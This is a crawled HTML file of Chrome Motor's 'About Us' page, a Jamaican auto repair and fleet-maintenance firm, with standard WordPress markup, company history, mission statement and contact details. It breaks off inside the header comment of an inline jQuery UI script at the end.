

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://chromemotor.net/about/
body_size: 11678
content:

<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
<meta charset="UTF-8">

<meta name="viewport" content="width=device-width">


<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="http://chromemotor.net/xmlrpc.php">

<title>About Us &#8211; Chrome Motor</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Chrome Motor &raquo; Feed" href="http://chromemotor.net/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/chromemotor.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.26"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='fil-theme-autoicon-css'  href='http://chromemotor.net/wp-content/themes/autozone/fonts/autoicon/fontello.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='fil-theme-cars-css'  href='http://chromemotor.net/wp-content/themes/autozone/fonts/cars/flaticon.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='fil-theme-elegant-css'  href='http://chromemotor.net/wp-content/themes/autozone/fonts/elegant/style.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='fil-theme-flaticon-css'  href='http://chromemotor.net/wp-content/themes/autozone/fonts/flaticon/flaticon.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='fil-theme-fontawesome-css'  href='http://chromemotor.net/wp-content/themes/autozone/fonts/fontawesome/style.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='fil-theme-simple-css'  href='http://chromemotor.net/wp-content/themes/autozone/fonts/simple/style.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='http://chromemotor.net/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.3.0.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='font-style-Ubuntu-css'  href='http://fonts.googleapis.com/css?family=Ubuntu&#038;ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='SFSIPLUSmainCss-css'  href='http://chromemotor.net/wp-content/plugins/ultimate-social-media-plus/css/sfsi-style.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='disable_sfsiplus-css'  href='http://chromemotor.net/wp-content/plugins/ultimate-social-media-plus/css/disable_sfsi.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='http://chromemotor.net/wp-content/plugins/wp-google-maps/css/font-awesome.min.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='http://chromemotor.net/wp-content/themes/autozone/style.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='autozone-master-css'  href='http://chromemotor.net/wp-content/themes/autozone/css/master.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='autozone-assetscss-css'  href='http://chromemotor.net/wp-content/themes/autozone/assets/assets.min.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='autozone-fonts-css'  href='https://fonts.googleapis.com/css?family=Raleway%3A300%2C400%2C500%2C600%2C700%2C800%7CUbuntu%3A300%2C400%2C500%2C700%7CDroid+Serif%3A400italic%7CUbuntu&#038;subset=latin%2Ccyrillic%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='http://chromemotor.net/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='autozone-header-css'  href='http://chromemotor.net/wp-content/themes/autozone/assets/header/header.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='autozone-header-yamm-css'  href='http://chromemotor.net/wp-content/themes/autozone/assets/header/yamm.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='autozone-dynamic-styles-css'  href='http://chromemotor.net/wp-admin/admin-ajax.php?action=dynamic_styles&#038;pageID=33&#038;ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css'  href='http://chromemotor.net/wp-content/plugins/tablepress/css/default.min.css?ver=1.9' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-seed_cspv4-css'  href='http://fonts.googleapis.com/css?family=Open+Sans%3A400&#038;ver=1523699844' type='text/css' media='all' />
<link rel='stylesheet' id='wpgmaps-style-css'  href='http://chromemotor.net/wp-content/plugins/wp-google-maps/css/wpgmza_style.css?ver=7.0.04' type='text/css' media='all' />
<script type='text/javascript' src='http://chromemotor.net/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://chromemotor.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var mb_ajax = {"ajaxurl":"http:\/\/chromemotor.net\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='http://chromemotor.net/wp-content/plugins/maxbuttons/js/min/front.js?ver=7.1.3'></script>
<script type='text/javascript' src='http://chromemotor.net/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.3.0.1'></script>
<script type='text/javascript' src='http://chromemotor.net/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.3.0.1'></script>
<script type='text/javascript' src='http://chromemotor.net/wp-content/themes/autozone/js/jquery-migrate-1.2.1.js?ver=3.3'></script>
<script type='text/javascript' src='http://chromemotor.net/wp-content/themes/autozone/assets/bootstrap/js/bootstrap.min.js?ver=3.3'></script>
<script type='text/javascript' src='http://chromemotor.net/wp-content/themes/autozone/js/modernizr.custom.js?ver=3.3'></script>
<link rel='https://api.w.org/' href='http://chromemotor.net/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://chromemotor.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://chromemotor.net/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.26" />
<link rel="canonical" href="http://chromemotor.net/about/" />
<link rel='shortlink' href='http://chromemotor.net/?p=33' />
<link rel="alternate" type="application/json+oembed" href="http://chromemotor.net/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fchromemotor.net%2Fabout%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://chromemotor.net/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fchromemotor.net%2Fabout%2F&#038;format=xml" />
    	<script>
			jQuery(document).ready(function(e) {
                jQuery("body").addClass("sfsi_plus_2.84")
            });
			function sfsi_plus_processfurther(ref) {
				var feed_id = '[base64]';
				var feedtype = 8;
				var email = jQuery(ref).find('input[name="data[Widget][email]"]').val();
				var filter = /^([a-zA-Z0-9_\.\-])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;
				if ((email != "Enter your email") && (filter.test(email))) {
					if (feedtype == "8") {
						var url = "https://www.specificfeeds.com/widgets/subscribeWidget/"+feed_id+"/"+feedtype;
						window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
						return true;
					}
				} else {
					alert("Please enter email address");
					jQuery(ref).find('input[name="data[Widget][email]"]').focus();
					return false;
				}
			}
		</script>
    	<style type="text/css" aria-selected="true">
			.sfsi_plus_subscribe_Popinner
			{
								width: 100% !important;
				height: auto !important;
												border: 1px solid #b5b5b5 !important;
								padding: 18px 0px !important;
				background-color: #ffffff !important;
			}
			.sfsi_plus_subscribe_Popinner form
			{
				margin: 0 20px !important;
			}
			.sfsi_plus_subscribe_Popinner h5
			{
				font-family: Helvetica,Arial,sans-serif !important;
								font-weight: bold !important;
								color: #000000 !important;
				font-size: 16px !important;
				text-align: center !important;
				margin: 0 0 10px !important;
    			padding: 0 !important;
			}
			.sfsi_plus_subscription_form_field {
				margin: 5px 0 !important;
				width: 100% !important;
				display: inline-flex;
				display: -webkit-inline-flex;
			}
			.sfsi_plus_subscription_form_field input {
				width: 100% !important;
				padding: 10px 0px !important;
			}
			.sfsi_plus_subscribe_Popinner input[type=email]
			{
				font-family: Helvetica,Arial,sans-serif !important;
								font-style: normal !important;
								color:  !important;
				font-size: 14px !important;
				text-align: center !important;
			}
			.sfsi_plus_subscribe_Popinner input[type=email]::-webkit-input-placeholder {
			   font-family: Helvetica,Arial,sans-serif !important;
								font-style: normal !important;
								color:  !important;
				font-size: 14px !important;
				text-align: center !important;
			}
			
			.sfsi_plus_subscribe_Popinner input[type=email]:-moz-placeholder { /* Firefox 18- */
			    font-family: Helvetica,Arial,sans-serif !important;
								font-style: normal !important;
								color:  !important;
				font-size: 14px !important;
				text-align: center !important;
			}
			
			.sfsi_plus_subscribe_Popinner input[type=email]::-moz-placeholder {  /* Firefox 19+ */
			    font-family: Helvetica,Arial,sans-serif !important;
								font-style: normal !important;
								color:  !important;
				font-size: 14px !important;
				text-align: center !important;
			}
			
			.sfsi_plus_subscribe_Popinner input[type=email]:-ms-input-placeholder {  
			  	font-family: Helvetica,Arial,sans-serif !important;
								font-style: normal !important;
								color:  !important;
				font-size: 14px !important;
				text-align: center !important;
			}
			.sfsi_plus_subscribe_Popinner input[type=submit]
			{
				font-family: Helvetica,Arial,sans-serif !important;
								font-weight: bold !important;
								color: #000000 !important;
				font-size: 16px !important;
				text-align: center !important;
				background-color: #dedede !important;
			}
		</style>
	<meta name="[base64]" content="gYTRp8sN7PNSqZNqLFyA"/> <meta name="viewport" content="width=device-width, initial-scale=1"><!-- All in one Favicon 4.5 --><link rel="icon" href="http://chromemotor.net/wp-content/uploads/2018/04/Chrome-Motor-Favicon.png" type="image/png"/>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="http://chromemotor.net/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.3.0.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style type="text/css">
						h1 { font-family: Ubuntu; } 	</style>

</head>

<body class="page-template-default page page-id-33 animated-css layout-switch wpb-js-composer js-comp-ver-5.4.7 vc_responsive" data-scrolling-animations="false" data-header="fixed-header">





<!-- ========================== --> 
<!-- SEARCH MODAL  --> 
<!-- ========================== -->

<div class="header-search">
	<div class="container">
		<div class="row">
			<div class="col-sm-8 col-sm-offset-2 col-xs-10 col-xs-offset-1">
				<div class="navbar-search">
					<form action="http://chromemotor.net" method="get" id="search-global-form" class="search-global">
						<input type="text" placeholder="Type to search" autocomplete="off" name="s" id="search" value="" class="search-global__input">
						<button class="search-global__btn"><i class="icon fa fa-search"></i></button>
						<div class="search-global__note">Begin typing your search above and press return to search.</div>
					</form>
				</div>
			</div>
		</div>
	</div>
	<button type="button" class="search-close search-form_close close"><i class="fa fa-times"></i></button>
</div>
	<div data-off-canvas="slidebar-5 left overlay" class="mobile-slidebar-menu">
		<button class="menu-mobile-button visible-xs-block js-toggle-mobile-slidebar toggle-menu-button">
			<span class="toggle-menu-button-icon"><span></span> <span></span> <span></span> <span></span>
				<span></span> <span></span></span>
		</button>
		<ul id="menu-primary" class="yamm main-menu nav navbar-nav"><li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-37 dropdown"><a href="http://chromemotor.net/">Home</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-33 current_page_item menu-item-38 dropdown"><a href="http://chromemotor.net/about/">About Us</a></li>
<li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54 dropdown"><a href="http://chromemotor.net/fleetservices/">Fleet Services</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57 dropdown"><a href="http://chromemotor.net/productsandservices/">Products &#038; Services</a></li>
<li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60 dropdown"><a href="http://chromemotor.net/gallery/">Gallery</a></li>
<li id="menu-item-95" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95 dropdown"><a href="http://chromemotor.net/requestservice/">Request Service/Product</a></li>
</ul>	</div>
	



<div class="layout-theme animated-css"  data-header="sticky" data-header-top="200"  >



	<header class="header

    	    header-topbar-view
	    header-topbarbox-1-left        header-topbarbox-2-right    
        header-normal-width

            navbar-fixed-top
    
		header-background-trans-black-rgba0
	        header-color-white
        header-logo-white
	
        header-navibox-1-left        header-navibox-2-right        header-navibox-3-right        header-navibox-4-right
						 

	layout-wide-header1--trans-black-0-menu-marker-arrow-normal-1-1--disable-1-1-1
       ">
		<div class="container container-boxed-width">
					<div class="top-bar">
				<div class="container">
					<div class="header-topbarbox-1">
						<ul>
															<li class="no-hover header-phone"><i class="icon fa fa-phone"></i> (876) 906-2555/3351, (876) 754-4289 | 7 Retirement Road, Kingston 5 | </li>
																						<li class="no-hover header-email"><i class="icon fa fa-envelope"></i> <a href="mailto:tryvisco@cwjamaica.com">tryvisco@cwjamaica.com</a></li>
													</ul>
					</div>
					<div class="header-topbarbox-2">
		                						<ul class="nav navbar-nav hidden-xs">
																																																																																																	</ul>	
											</div>
				</div>
			</div>
					<nav id="nav" class="navbar">
				<div class="container ">
					<div class="header-navibox-1">
						<button class="menu-mobile-button visible-xs-block js-toggle-mobile-slidebar toggle-menu-button ">
							<span class="toggle-menu-button-icon"><span></span> <span></span> <span></span> <span></span>
								<span></span> <span></span></span>
						</button>
						<a class="navbar-brand scroll" href="http://chromemotor.net/">
															<img class="normal-logo"
								     src="http://chromemotor.net/wp-content/uploads/2018/04/Chrome_Motor_W-1.png"
								     alt="logo"/>
																						<img class="scroll-logo hidden-xs"
								     src="http://chromemotor.net/wp-content/uploads/2018/04/Chrome_Motor_B-1.png"
								     alt="logo"/>
													</a>
					</div>
										<div class="header-navibox-3">
						<ul class="nav navbar-nav hidden-xs">

														<li class="header-search-icon"><a class="btn_header_search" href="#"><i class="fa fa-search"></i></a></li>
						    
							
						</ul>
					</div>
										<div class="header-navibox-2">
						<ul id="menu-primary-1" class="yamm main-menu nav navbar-nav  menu-marker-arrow"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-37 dropdown"><a href="http://chromemotor.net/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-33 current_page_item menu-item-38 dropdown"><a href="http://chromemotor.net/about/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54 dropdown"><a href="http://chromemotor.net/fleetservices/">Fleet Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57 dropdown"><a href="http://chromemotor.net/productsandservices/">Products &#038; Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60 dropdown"><a href="http://chromemotor.net/gallery/">Gallery</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95 dropdown"><a href="http://chromemotor.net/requestservice/">Request Service/Product</a></li>
</ul>					</div>
									</div>
			</nav>
		</div>
	</header>
<div class="block-title">
	

<div class="block-title__inner section-bg section-bg_second" style="background-image:url(
    http://chromemotor.net/wp-content/themes/autozone/images/page-img.jpg);" >
          <span class="vc_row-overlay" style="background-color: rgba(0,0,0,0.8) !important;"></span>
		<div class="bg-inner">
				
	
	<h1 class="ui-title-page">
                              About Us              </h1>			<div class="decor-1 center-block"></div>
					</div><!-- end bg-inner -->

</div><!-- end block-title__inner -->
</div>
<div id="wrapper">



    <section class="page-content" id="pageContent">
        <div class="container">
            <div class="row">

                                <div class="col-xs-12 col-sm-12 col-md-12 col2-right  ">

                                                                  <div class="rtd"> <h1 style="font-size: 16pt; text-align: center;">Chrome Motor &#8211; &#8221; The New Standard In Auto Care &amp; Repair&#8221;</h1>
<div style="font-size: 12pt; text-align: center;">is a registered limited liability company Incorporated in Jamaica under its parent company Tryvisco Enterprise Ltd. in 2012. Over the years we have instituted a program of superior customer service through rigorous evaluation of service experience. This is achieved with high quality work, constant contact with clients to keep them informed about the state of their automobile and the repair progress by a team of knowledgeable and certified mechanics. Our service writers are friendly, customer oriented, and take the time to explain to customers the intricate nature of our business and our work.</div>
<div style="font-size: 12pt; text-align: center;">We pride ourself on quality and safety. We possess motor insurance which covers damage to vehicles in our possession and our property is very safe and secure with 24 hours security, surveillance and intrusion detection. To complement this  we are fully equipped with the latest special tools and equipment to undertake service and maintenance of your vehicle.</div>
<div style="font-size: 12pt; text-align: center;">24-hour service also allows you to drop off or pick up vehicles outside of working hours as well as offer full access to our facilities for you to inspect vehicles while they are being serviced during working hours. Additionally we provide service scheduling and follow up with you to ensure timely servicing of vehicles.</div>
<div style="font-size: 12pt; text-align: center;">Our service centre is conveniently located in the central business district of the Kingston Metropolitan Region which allows for the quick pickup and delivery of your vehicles both for and after service.</div>
<div></div>
<div></div>
<div></div>
<div></div>
<div></div>
<div></div>
<h1 style="font-size: 16pt; text-align: center;">Fleet Maintenance</h1>
<h1 style="font-size: 16pt; text-align: center;">Our Mission</h1>
<div style="font-size: 12pt; text-align: center;">Chrome Motor aims to provide high quality, convenient and comprehensive auto repair to your fleet at low cost. The most important aspect of our busness is trust. It is the goal of our firm to have 100% customer satisfaction regarding quality, friendliness, time to completion and also to discover new ways to exceed the expectations of our clients.</div>
<div style="font-size: 12pt; text-align: center;">Peace of mind with attentive preventative maintenance services that equal to or exceed any dealership is our main focus. Repairs are arranged promptly and paperwork completed to ensure vehicles are back on the road as fast as possible, in the safest condition with minimal productivity losses to customers. At Chrome Motor we know what we are doing and put our resources, energy and expertise into ensuring quality, safety and customer assurance.</div>
<p>&nbsp;</p>
<div style="margin-right: 50px;">
                
            <div id="wpgmza_map"  style="display:block; overflow:auto; width:70%; height:400px; float:left;">
            
            </div>
        </div>
<div style="margin-left: 50px; font-size: 14pt;"><a style="margin-left: 50px; font-size: 14pt; color: #333; text-decoration: none;">7 Retirement Road, Kingston 5</a><br />
<a style="margin-left: 50px; font-size: 14pt;" href="mailto:tryvisco@cwjamaica.com">tryvisco[at]cwjamaica.com</a><br />
<a style="margin-left: 50px; font-size: 14pt; color: #333; text-decoration: none;">Tel: (876) 906-2555/3351,</a><br />
<a style="margin-left: 50px; font-size: 14pt; color: #333; text-decoration: none;">(876) 754-4289</a><br />
<a style="margin-left: 50px; font-size: 14pt; color: #333; text-decoration: none;">Fax: (876) 906-2555</a></div>
</div>
                                            
                </div>
                            </div>
        </div>
    </section>

<footer class="footer">

     <div class="container"> <div class="wrap-section-border"><div class="bg_inner "></div></div></div>

    <div>
        <section class="section_mod-h section-bg section-bg_second">
            <div class="bg-inner">
                <div class="container">
                    <div class="row">
                        <div class="col-xs-12">
                            <a href="http://chromemotor.net/" class="logo">
																	<img class="logo__img img-responsive" src="http://chromemotor.net/wp-content/uploads/2018/04/Chrome_Motor_W-1.png" alt="Footer Logo" />
															</a>
                            <div class="decor-1 decor-1_mod-b"></div>
                        </div>
                        <!-- end col -->
                    </div>
                    <!-- end row -->

                    
					
                </div>
                <!-- end container -->
            </div>
            <!-- end bg-inner -->
        </section>
        <!-- end section_mod-b -->
    </div>
    <!-- end wrap-section-border -->
    <div class="footer__wrap-btn"> <a class="footer__btn" href="javascript:void(0);">top</a> </div>
    <div class="copyright">© 2018 Chrome Motor. Designed by Insight Studios</div>
</footer>

</div></div>



		<!--facebook like and share js -->                   
		<div id="fb-root"></div>
		<script>(function(d, s, id) {
		  var js, fjs = d.getElementsByTagName(s)[0];
		  if (d.getElementById(id)) return;
		  js = d.createElement(s); js.id = id;
		  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
		  fjs.parentNode.insertBefore(js, fjs);
		}(document, 'script', 'facebook-jssdk'));</script>
	     	<script>
	    jQuery( document ).scroll(function( $ )
		{
	    	var y = jQuery(this).scrollTop();
	      	if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent))
			{	 
	       		if(jQuery(window).scrollTop() + jQuery(window).height() >= jQuery(document).height()-100)
				{
				  jQuery('.sfsi_plus_outr_div').css({'z-index':'9996',opacity:1,top:jQuery(window).scrollTop()+"px",position:"absolute"});
				  jQuery('.sfsi_plus_outr_div').fadeIn(200);
				  jQuery('.sfsi_plus_FrntInner').fadeIn(200);
	       		}
	       		else
				{
				   jQuery('.sfsi_plus_outr_div').fadeOut();
				   jQuery('.sfsi_plus_FrntInner').fadeOut();
 			    }
	    	}
	  		else
			{
	       		if(jQuery(window).scrollTop() + jQuery(window).height() >= jQuery(document).height()-3)
				{
			        jQuery('.sfsi_plus_outr_div').css({'z-index':'9996',opacity:1,top:jQuery(window).scrollTop()+200+"px",position:"absolute"});
	        		jQuery('.sfsi_plus_outr_div').fadeIn(200);
					jQuery('.sfsi_plus_FrntInner').fadeIn(200);
	    		}
	  			else
				{
				    jQuery('.sfsi_plus_outr_div').fadeOut();
	      			jQuery('.sfsi_plus_FrntInner').fadeOut();
	       		}
	 		} 
		});
     </script>
     <style type="text/css">#sfsi_plus_floater { margin-top:30px;margin-right:0px; }</style><div class="sfsiplus_norm_row sfsi_plus_wDiv" id="sfsi_plus_floater"  style="z-index: 9999;width:240px;text-align:left;position:absolute;position:absolute;right:10px;top:2%"><div style='width:32px; height:32px;margin-left:16px;margin-bottom:5px;' class='sfsi_plus_wicons shuffeldiv '><div class='sfsiplus_inerCnt'><a class=' sficn' effect='scale'   href='https://www.facebook.com/chromemotorja/' id='sfsiplusid_facebook'  style='opacity:1' ><img alt='Like us on Facebook' title='Like us on Facebook' src='http://chromemotor.net/wp-content/plugins/ultimate-social-media-plus/images/icons_theme/flat/flat_fb.png' width='32' height='32' style='' class='sfcm sfsi_wicon' effect='scale'   /></a></div></div><div style='width:32px; height:32px;margin-left:16px;margin-bottom:5px;' class='sfsi_plus_wicons shuffeldiv '><div class='sfsiplus_inerCnt'><a class=' sficn' effect='scale'   href='https://www.instagram.com/chromemotorja/' id='sfsiplusid_instagram'  style='opacity:1' ><img alt='Like us on Instagram' title='Like us on Instagram' src='http://chromemotor.net/wp-content/plugins/ultimate-social-media-plus/images/icons_theme/flat/flat_instagram.png' width='32' height='32' style='' class='sfcm sfsi_wicon' effect='scale'   /></a></div></div></div ><input type='hidden' id='sfsi_plus_floater_sec' value='top-right' /></div><script>jQuery(".sfsi_plus_widget").each(function( index ) {
					if(jQuery(this).attr("data-position") == "widget")
					{
						var wdgt_hght = jQuery(this).children(".sfsiplus_norm_row.sfsi_plus_wDiv").height();
						var title_hght = jQuery(this).parent(".widget.sfsi_plus").children(".widget-title").height();
						var totl_hght = parseInt( title_hght ) + parseInt( wdgt_hght );
						jQuery(this).parent(".widget.sfsi_plus").css("min-height", totl_hght+"px");
					}
				});var s = jQuery(".sfsi_plus_widget");
					var pos = s.position();            
					jQuery(window).scroll(function(){      
					sfsi_plus_stick_widget("0");
		 }); jQuery( document ).ready(function( $ ) { sfsi_plus_float_widget('10')});</script><script>/*! jQuery UI - v1.14.1 - 2024-10-30
* https://jqueryui.com
* Includes: widget.js, position.js, data.js, disable-selection.js, effect.js, effects/effect-blind.js, effects/effect-bounce.js, effects/effect-clip.js, effects/effect-drop.js, effects/effect-explode.js, effects/effect-fade.js, effects/effect-fold.js, effects/effect-highlight.js, effects/effect-puff.js, effects/effect-pulsate.js, effects/effect-scale.js, effects/effect-shake.js, effects/effect-size.js, effects/effect-slide.js, effects/effect-transfer.js, focusable.js, form-reset-mixin.js, jquery-patch.js, keycode.js, labels.js, scroll-parent.js, tabbable.js, unique-id.js, widgets/accordion.js, widgets/autocomplete.js, widgets/button.js, widgets/checkboxradio.js, widgets/controlgroup.js, widgets/datepicker.js, widgets/dialog.js, widgets/draggable.js, widgets/droppable.js, widgets/menu.js, widgets/mouse.js, widgets/progressbar.js, widgets/resizable.js, widgets/selectable.js, widgets/selectmenu.js, widgets/slider.js, widgets/sortable.js, widgets/spinner.js, widgets/tabs.js, widgets/tooltip.js
